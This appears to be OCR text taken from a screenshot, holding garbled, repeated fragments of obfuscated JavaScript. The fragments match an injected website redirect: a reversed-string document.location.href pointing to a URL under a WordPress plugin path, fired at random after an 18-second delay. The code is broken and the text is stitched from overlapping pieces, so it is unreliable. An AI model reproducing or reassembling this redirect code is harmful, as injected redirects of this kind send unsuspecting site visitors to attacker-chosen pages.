
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);